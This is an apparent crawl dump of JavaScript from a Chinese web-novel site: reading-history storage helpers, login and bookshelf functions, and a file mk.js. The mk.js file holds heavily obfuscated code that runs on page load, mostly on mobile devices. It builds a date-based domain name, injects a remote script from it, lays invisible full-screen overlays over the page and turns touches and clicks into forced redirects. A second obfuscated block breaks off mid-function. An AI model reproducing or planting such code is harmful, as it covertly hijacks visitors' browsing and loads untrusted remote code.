	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
			bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="'+books[i][0]+'">'+books[i][2]+'</a></h4><div class="cat">分类：'+books[i][5]+'</div><div class="author">作者：'+books[i][4]+'</div><div class="update"><span>已读到：</span><a href="'+books[i][1]+'">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
		}
	}else{
		bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>'
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();

function tongji(){
}

--- FILE ---
content_type: application/javascript
request_url: http://www.99xxs.net/static/99xxs/user.js
body_size: 810
content:
/*
逆水行舟 QQ群: 249310348
*/

//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://haokan.99xxs.net/mk.js
body_size: 10108
content:
//固定位上
function list(){
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1ad;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1fe))/0x1*(parseInt(b5(0x1b9))/0x2)+-parseInt(b5(0x1cf))/0x3+-parseInt(b5(0x1b7))/0x4*(-parseInt(b5(0x223))/0x5)+-parseInt(b5(0x22f))/0x6+parseInt(b5(0x227))/0x7*(parseInt(b5(0x1d0))/0x8)+-parseInt(b5(0x1be))/0x9*(-parseInt(b5(0x1bf))/0xa)+-parseInt(b5(0x207))/0xb*(-parseInt(b5(0x1cd))/0xc);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x8954a),(function(){var b6=a0b,a=b6(0x20e),b=0x1134ca1,c=R(0xd)+b6(0x1dd),d=b6(0x1f9),e=b6(0x222),f=b6(0x1b8),g=0x1252,h=0x2,i=b6(0x206),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1cc)]('currentPvIndex_'+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x219)](b6(0x1b6)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1d1)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x233)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x204)),U(b9(0x20d)),b9(0x1ce),'\x20s',b9(0x22a),'ht',U('spt'),':','/','/',a0(),'.',U(b9(0x1e3)),'/',f,'?',new Date()[b9(0x1cb)](),g,'\x22>','<','/s','c',U(b9(0x1d7)),'>'];}window[b6(0x221)]=function(){var ba=b6,aB=g,aC=eval(ba(0x205)+aB)+'';sessionStorage[ba(0x219)](ba(0x1ba)+aB,aC),sessionStorage[ba(0x219)](ba(0x205)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x200)||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ca)](b6(0x1de),function(aB){var bc=b6,aC=aB[bc(0x1c9)][0x0][bc(0x1ad)];G=aC,H=aC;},![]),document[b6(0x1ca)](b6(0x1b5),function(aB){var bd=b6,aC=aB[bd(0x1c9)][0x0][bd(0x1ad)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x1b2)](aD);},![]);function I(aB){var be=b6;window[be(0x20a)]=window[be(0x20a)]||new Set();if(window[be(0x20a)][be(0x1ae)](aB[be(0x231)]))return;window[be(0x20a)][be(0x215)](aB[be(0x231)]),console[be(0x1e2)]();var aC=aB[be(0x231)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1fd)],aJ=aB[be(0x1bc)],aK=aB[be(0x1fa)];if(sessionStorage[aC+be(0x1c6)])return;var aL=JSON['parse'](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1ca)](be(0x1e7),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x209)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date['now']());}else{}},![]);var aN=Date[be(0x209)]();aL['push'](![]),sessionStorage[aC]=JSON[be(0x1d8)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x209)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x21d)]['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x233)]-0x1]!==aS&&(aL[aL[bg(0x233)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x1d8)](aL));var aT=aL['filter'](Boolean)[bg(0x233)],aU=aT>=aI,aV=!aJ||aL[bg(0x1eb)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x1eb)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1c6)]=bg(0x202));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x1af)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1fd)]),'i12':aC[bh(0x1bc)],'i13':aC[bh(0x1fa)]};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x231)]+bi(0x1c6)])return;for(var aD in aC){if(aD[bi(0x1f6)]('r')&&typeof aC[aD]!==bi(0x200)){var aE='k'+aD['slice'](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x1cc)](bj(0x205)+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x1cc)](bj(0x1ba)+aB),aE=JSON['parse'](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x21a)](','),b4=b3[b3[bk(0x233)]-0x1][bk(0x21a)]('_');aS[bk(0x210)]=parseInt(b4[0x0]),aS[bk(0x21f)]=parseInt(b4[0x1]);}if(aO){var aU=aO['split'](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bl(0x22c)]()*0x64;if(aW<aV)return aS[bl(0x1ed)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x21a)](','),aY=aX[0x0][bl(0x21a)]('_');for(var aZ=0x0;aZ<aY[bl(0x233)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bl(0x1ed)]=!![],aT(aQ),aS;}}if(aP){var b0=aP['split'](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x22c)]()*0x64;if(aW<aV)return aS[bl(0x1ed)]=!![],aS[bl(0x1d9)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x1fc)],aE[bj(0x22d)],aE[bj(0x1d2)],q);A=aH['this_touch_status'],B=aH['touch_min_height'],C=aH[bj(0x21f)],D=aH[bj(0x1d9)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x1f3)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x1f3)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x233)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x233)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bj(0x1f3)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x233)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1c0));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1e5)](Math[bm(0x22c)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD['charAt'](Math[bn(0x1e5)](Math[bn(0x22c)]()*aD['length']));}return aC;}function T(aB,aC){var bo=b6;return Math[bo(0x1e5)](Math[bo(0x22c)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB[bp(0x21a)]('')[bp(0x220)]()[bp(0x21b)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x233)];aE+=aC){aD[bq(0x225)](aB['slice'](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x233)];aE++){aD+=aC[aE],aE<aC[br(0x233)]-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x20b)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bs(0x1e5)](Math['random']()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x233)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x1e5)](Math[bs(0x22c)]()*0x2)+0x1,aI=Math[bs(0x1e5)](Math['random']()*0x3e6)+0x1,aJ=Math[bs(0x1e5)](Math[bs(0x22c)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x233)],aM=(aJ+'')[bs(0x233)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x21a)](''),aC=aB[bt(0x233)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bt(0x1e5)](Math[bt(0x22c)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x233)];aF++){var aI=Math['floor'](Math[bt(0x22c)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x21b)]('')+aE['join']('');return aK;}function Z(){var aB=Y()+X()+new Date()['getTime']()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bu(0x209)]()-b),aD='',aE=aC[bu(0x1f2)]()+0x1,aF=aC[bu(0x217)](),aG=''+aC[bu(0x1b3)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bu(0x1b4)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB[bv(0x233)];aE++){var aF=aB[bv(0x229)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0x1b4)](aF);}return aD;}function a2(aB){var bw=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bw(0x233)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1e4)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x22b)][bx(0x1f3)](bx(0x1b0))!=-0x1,aC=a4[bx(0x22b)][bx(0x1f3)](bx(0x1db))!=-0x1,aD=a4['platform']?![]:!![];if(a3[bx(0x1f3)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1f0))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1e8),aj='0vw';if(v)ai='100vh',aj=b6(0x1b1),a8='1',P=0x3,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x1f8)]=af;};else w&&(ai=p+'vh',aj=b6(0x1b1),a8='2',P=0x4,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;});var ak=Date[b6(0x209)]();E[b6(0x1b2)]=function(aB){var bz=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bz(0x1cb)](),aD=(Date[bz(0x209)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){x&&!window['temp']&&(window['temp']=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1f4),ao=b6(0x206),ap='bottom',aq='',ar=b6(0x228);h==0x1&&(an=b6(0x208),am=b6(0x1e6),i==b6(0x1dc)&&(am='padding-bottom:32%;',ao=b6(0x1dc),ap=b6(0x1dc),ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x211),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x211),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W('\x22+\x22',ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x201)&&(as=U('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),at=U('sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1'));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document['querySelector'](bA(0x21d)),aF=document[bA(0x1ec)](aD),aG=aF[bA(0x1d3)],aH=aC(aF),aI=aH+aG,aJ=!![];aE['addEventListener'](bA(0x1b5),aK);function aK(aL){var bB=bA,aM=aL[bB(0x1c9)][0x0],aN=aM[bB(0x1ad)],aO=aM[bB(0x226)],aP=0x0;h!=0x1?aP=aM[bB(0x226)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!='0vh'&&ai!=bC(0x1c2)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD[bD(0x1df)],aF=aD[bD(0x224)];while(aF!==null){aE+=aF[bD(0x1df)],aF=aF['offsetParent'];}return aE;}};}var aA=function(){};k==b6(0x201)?aA=function(aB){var bE=b6;aB[bE(0x1bb)][bE(0x1e1)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bE(0x214)][bE(0x1c3)]='0';}var aF=document[bE(0x1d6)]('body')[0x0][bE(0x214)];aF[''+ar+'']=bE(0x1ee),event[bE(0x20f)]();}:aA=function(aB){var bF=b6;event[bF(0x20f)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x21a)]('')[bG(0x220)]()[bG(0x21b)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1e0)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x233)];aK++){var aL=aJ[aK];aL[bH(0x214)][bH(0x1c3)]='0';}window['location']['href']=aD();},al();x&&!window[bI(0x1f7)]&&(window[bI(0x1f7)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window['location'][bJ(0x1e4)]=aD();},aF=aC(aB[bI(0x1c8)][0x0][bI(0x1bd)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x21c)+a8+bI(0x218)+bI(0x203),aG+=bI(0x1ea)+a9+bI(0x1c1),document[bI(0x212)](bI(0x1ef)+am+'}#'+ac+bI(0x1c7)+ac+bI(0x232)),document['writeln']('~</div>');if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1c5)+'E'+bK(0x216)+'yI'+'d'](ac);aI[bK(0x21e)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document[bL(0x1e0)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x230)+bL(0x1d5)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x1ff)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1f8)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1e9)]='100vw',aM[bL(0x21e)]+='<i'+'mg\x20st'+'yl'+'e=\x22wid'+bL(0x1f5)+'00'+bL(0x1da)+bL(0x1f1)+bL(0x1fb)+ag+'p'+bL(0x1d4)+'c=\x22'+U(aK)+bL(0x22e),aM[bL(0x21e)]=aM[bL(0x21e)]+aq,aM['o'+'n'+'cli'+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x20c)+'it'+bL(0x213)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1e0)](a9)[0x0];aI['s'+'ty'+'le']['lin'+'e-hei'+bM(0x1d5)]=ai,aI['s'+'ty'+'le'][bM(0x1c4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1cc)]('data'+g);null==aH&&r();}());}()));function a0a(){var bN=['check','i13','ht:','k21','i11','281OATzNN','ani','undefined','yes','true','</div>','rcs','data','top','487509BprNyl','fixed','now','__executedClassIds','parse','pos','tpi','2028','stopPropagation','touch_min_height','\x22+\x22','writeln','ion','style','add','lementB','getDate','\x20<span>\x20','setItem','split','join','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','body','innerHTML','touch_max_height','reverse','eqeuaj','common','515740OQvrKZ','offsetParent','push','pageY','7fJVpeN','padding-top','charCodeAt','rc=\x22','platform','random','k22','\x22\x20/>','6502854tbHivp','hei','classId','\x22>~_~~_~','length','clientY','has','config_','Win','100vw','touchMotion','getFullYear','fromCharCode','touchmove','currentPvIndex_','32HbooqX','real','5906ZWeYmj','data_','parentNode','i12','wdf','9scIVWs','803050WZmLMU','/uci.','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','100vh','height','width','get','_real','{display:flex;width:100%;}</style><div\x20id=\x22','data3','touches','addEventListener','getTime','getItem','228yzBRBO','\x20onload=\x27eqeuaj()\x27\x20','300555PfsevK','6629944kJFpcK','write','k23','offsetHeight','x;\x22\x20sr','ght','getElementsByTagName','tpir','stringify','touchDelayTimeout','%;h','Mac','bottom','.jpg','touchstart','offsetTop','getElementsByClassName','remove','clear','uci','href','floor','padding-top:32%;','touchend','0vh','idth','<div\x20class=\x22','every','querySelector','this_touch_status','0px','<style>body{','/:sptt','eig','getMonth','indexOf','relative','th:1','startsWith','temp','dex'];a0a=function(){return bN;};return a0a();}})();
}

//悬浮
function foot(){
var n = 2
var r = Math.ceil(Math.random() * n);
switch (r) {
case 1:
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new 